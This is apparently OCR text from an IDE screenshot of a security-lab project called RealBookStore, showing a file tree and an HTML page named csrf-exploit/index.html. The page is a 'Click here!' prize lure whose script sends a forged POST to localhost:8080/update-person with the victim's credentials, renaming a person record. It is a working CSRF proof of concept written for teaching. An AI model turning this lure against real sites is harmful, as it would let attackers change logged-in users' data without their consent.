 RB RealBookStore main RealBookStoreApp
Project
package.json
package-lock.json
M↓ README.md
youwin.png
report
SAMPLE_REPORT_sr.docx
SAMPLE_SONARQUBE_REP
src
main
java
com.urosdragojevic.r
audit
controller
BooksControlle
CommentContr
CsrfExploitCon
LoginController
PersonsContro
RatingsControl
domain
repository
security
RealBookStoreApp
resources
templates
book.html
books.html
PersonRepository.java PermissionRepository.java GenreRepository.java persons.html index.html
4 2
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>Prize</title>
5 </head>
6
7 <body>
8
9 <div onclick="exploit()" style="cursor:pointer;text-align:center;">
10 <img src="youwin.png" />
11 <h1>Click here!</h1>
12 </div>
13
14 <script>
15 function exploit() {
16 // Scripted CSRF Request
17 const formData = new FormData();
18 formData.append('id', '1');
19 formData.append('firstName', 'Batman');
20 formData.append('lastName', 'Dark Knight');
21 fetch('http://localhost:8080/update-person', {
22 method: 'POST',
23 body: formData,
24 credentials: 'include'
25 });
26 }
27 </script>
28 </body>
29 </html>
RealBookStore > csrf-exploit > index.html
5:8 CRLF UTF-8 4 spaces